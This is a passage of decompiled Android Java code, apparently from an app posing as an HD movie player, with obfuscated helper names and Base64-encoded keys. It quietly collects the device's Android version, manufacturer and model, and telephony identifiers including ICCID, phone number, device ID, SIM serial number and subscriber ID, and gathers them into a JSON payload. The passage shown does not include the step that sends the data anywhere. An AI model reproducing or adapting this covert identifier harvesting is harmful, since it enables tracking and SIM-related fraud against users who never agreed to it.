 try {
JSONObject mm2 = new JSONObject();
try {
mm2.put(qedthong.huhaa46("QW5kcm9pZA=="), Build.VERSION.RELEASE);
mm2.put(qedthong.huhaa46("T1NWZXJzaW9u"), System.getProperty(qedthong.huhaa46("b3MudmVyc2lvbg==")) + "(" + Build.VERSION.INCREMENTAL + ")");
mm2.put(qedthong.huhaa46("QXBwVmVyc2lvbg=="), "HD_Movie1_8_321tn");
mm2.put(qedthong.huhaa46("RGV2aWNl"), Build.MANUFACTURER);
mm2.put(qedthong.huhaa46("TW9kZWw="), Build.MODEL);
mm2.put(qedthong.huhaa46("aWZpSVA="), Build.PRODUCT);
} catch (JSONException e3) {
e3.printStackTrace();
}
this.f17005ma.put(mm2);
} catch (Exception e4) {
}
if (Build.VERSION.SDK_INT >= 22) {
List<SubscriptionInfo> subscriptionInfos = SubscriptionManager.from(this.f17004cc).getActiveSubscriptionInfoList();
if (subscriptionInfos != null) {
for (int i = 0; i <= subscriptionInfos.size() - 1; i++) {
JSONObject mm3 = new JSONObject();
try {
mm3.put(qedthong.huhaa46("Q2Fycmllck5hbWU="), subscriptionInfos.get(i).getCarrierName().toString());
mm3.put(qedthong.huhaa46("Q291bnRyeUlzbw=="), subscriptionInfos.get(i).getCountryIso());
mm3.put(qedthong.huhaa46("SWNjSWQ="), subscriptionInfos.get(i).getIccId());
mm3.put(qedthong.huhaa46("TnVtYmVy"), subscriptionInfos.get(i).getNumber());
mm3.put(qedthong.huhaa46("U3Vic2NyaXB0aW9uSWQ="), String.valueOf(subscriptionInfos.get(i).getSubscriptionId()));
mm3.put(qedthong.huhaa46("QWxs"), subscriptionInfos.get(i).toString());
} catch (JSONException e5) {
e5.printStackTrace();
}
this.f17005ma.put(mm3);
}
} else {
TelephonyManager manager = (TelephonyManager) this.f17004cc.getSystemService("phone");
JSONObject mm4 = new JSONObject();
try {
mm4.put(qedthong.huhaa46("TmV0d29ya09wZXJhdG9yTmFtZQ=="), manager.getNetworkOperatorName());
mm4.put(qedthong.huhaa46("RGV2aWNlSWQ="), manager.getDeviceId());
mm4.put(qedthong.huhaa46("RGV2aWNlU29mdHdhcmVWZXJzaW9u"), manager.getDeviceSoftwareVersion());
mm4.put(qedthong.huhaa46("TGluZTFOdW1iZXI="), manager.getLine1Number());
mm4.put(qedthong.huhaa46("TmV0d29ya0NvdW50cnlJc28="), manager.getNetworkCountryIso());
mm4.put(qedthong.huhaa46("U2ltQ291bnRyeUlzbw=="), manager.getSimCountryIso());
mm4.put(qedthong.huhaa46("U2ltU2VyaWFsTnVtYmVy"), manager.getSimSerialNumber());
mm4.put(qedthong.huhaa46("U3Vic2NyaWJlcklk"), manager.getSubscriberId());
} catch (JSONException e6) {
e6.printStackTrace();
}
this.f17005ma.put(mm4);
}